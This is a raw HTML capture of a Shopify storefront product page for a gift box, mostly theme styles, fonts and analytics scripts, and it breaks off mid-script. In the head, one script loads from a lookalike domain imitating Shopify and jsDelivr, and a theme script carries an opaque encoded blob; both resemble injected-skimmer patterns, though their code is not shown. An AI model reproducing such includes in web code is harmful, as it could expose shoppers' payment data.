

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://explosionboxy.com/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy
body_size: 56720
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://explosionboxy.com/en-us/products/assembled-explosion-boxy%e2%84%a2-blue-galaxy">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="IRRG7q/CgQRVQyGR/0cSWRVm4+deEsoAQI2uFOMBbExRnknisMAor4ZEOpxPs1jpQdeYJOOOdilOWX0AULhxi/i150hW40MdBnidFpflJiieWm47QYvycGK7/LzHVLT3ecR/F8vkXEKpzlhtuuF3Lk22a5m0z9jZy9WCIISA3BofdZHkz7XYaxQ/UEP6U/h3DTrpoDUgBbuwsqIYh9I+JlQVkzFZilfiyHradbktlHQXByiszLC3K9ry2QBe6ePSzoQEkJBl9tIjhXsYTn52K8lzkVbtMw4rvCO1kOJ2IaxpbwEaHJBW/MefxtXfX3Vo5ahT4wqjQm3NT7JSxWSRIa24B8YW/qiXaR6+qnPXfgHCYCksBjD5dTC+MXL+ktCiYwNTDoaDoPW/jTbCd7mvrUUPQqQSkIBl59w8bewumJU="></script>
    <script src="//explosionboxy.com/cdn/shop/t/5/assets/secondary.js?v=115730126064161840091732831668" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Assembled Explosion Boxy™ Meteor
 &ndash; ExplosionBoxy</title>

    
      <meta name="description" content="STRUGGLING TO FIND THE PERFECT GIFT? We guarantee that our EXPLOSION BOXY will solve your problem! WHY THE EXPLOSION BOXY? JUST LOOK AT IT...!  ">
    

    

<meta property="og:site_name" content="ExplosionBoxy">
<meta property="og:url" content="https://explosionboxy.com/en-us/products/assembled-explosion-boxy%e2%84%a2-blue-galaxy">
<meta property="og:title" content="Assembled Explosion Boxy™ Meteor">
<meta property="og:type" content="product">
<meta property="og:description" content="STRUGGLING TO FIND THE PERFECT GIFT? We guarantee that our EXPLOSION BOXY will solve your problem! WHY THE EXPLOSION BOXY? JUST LOOK AT IT...!  "><meta property="og:image" content="http://explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364">
  <meta property="og:image:secure_url" content="https://explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="34.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Assembled Explosion Boxy™ Meteor">
<meta name="twitter:description" content="STRUGGLING TO FIND THE PERFECT GIFT? We guarantee that our EXPLOSION BOXY will solve your problem! WHY THE EXPLOSION BOXY? JUST LOOK AT IT...!  ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72923218259/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e7f8859f071a1ae561837456d0a8a584">
<meta id="in-context-paypal-metadata" data-shop-id="72923218259" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://explosionboxy.com/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy">
<link rel="alternate" hreflang="en" href="https://explosionboxy.com/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy">
<link rel="alternate" hreflang="en-NL" href="https://explosionboxy.com/en-nl/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy">
<link rel="alternate" hreflang="en-GB" href="https://explosionboxy.com/en-gb/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy">
<link rel="alternate" hreflang="en-US" href="https://explosionboxy.com/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy">
<link rel="alternate" hreflang="es-US" href="https://explosionboxy.com/es-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy">
<link rel="alternate" hreflang="en-TF" href="https://explosionboxy.com/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy">
<link rel="alternate" hreflang="es-TF" href="https://explosionboxy.com/es-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy">
<link rel="alternate" hreflang="en-MX" href="https://explosionboxy.com/en-mx/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy">
<link rel="alternate" hreflang="es-MX" href="https://explosionboxy.com/es-mx/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy">
<link rel="alternate" type="application/json+oembed" href="https://explosionboxy.com/en-us/products/assembled-explosion-boxy%e2%84%a2-blue-galaxy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e7f8859f071a1ae561837456d0a8a584","betas":["rich-media-storefront-analytics"],"domain":"explosionboxy.com","predictiveSearch":true,"shopId":72923218259,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "explosionboxy.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":175210201427,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "explosionboxy.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//explosionboxy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//explosionboxy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//explosionboxy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//explosionboxy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/xMRyHCGVhd\/loox.1684767305452.js?shop=explosionboxy.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":72923218259,"offset":3600,"reqid":"4b58a2ab-4d67-4dec-b4c8-c69f97af82fc-1769009531","pageurl":"explosionboxy.com\/en-us\/products\/assembled-explosion-boxy%E2%84%A2-blue-galaxy","u":"717c5711eca7","p":"product","rtyp":"product","rid":8392530886995};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//explosionboxy.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://explosionboxy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://explosionboxy.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//explosionboxy.com/cdn/shop/t/5/compiled_assets/scripts.js?v=801"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//explosionboxy.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//explosionboxy.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//explosionboxy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//explosionboxy.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//explosionboxy.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//explosionboxy.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//explosionboxy.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//explosionboxy.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//explosionboxy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//explosionboxy.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 253, 246, 240;
        --color-base-accent-2: 193, 161, 135;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #fdf6f0;
        --gradient-base-accent-2: #c1a187;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//explosionboxy.com/cdn/shop/t/5/assets/base.css?v=801139328872544961732841157" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//explosionboxy.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//explosionboxy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//explosionboxy.com/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821732831668"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'explosionboxy.myshopify.com';
    
        window.codeblackbelt.productId = 8392530886995;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026012116+0100" async></script>
 <!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72923218259,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ 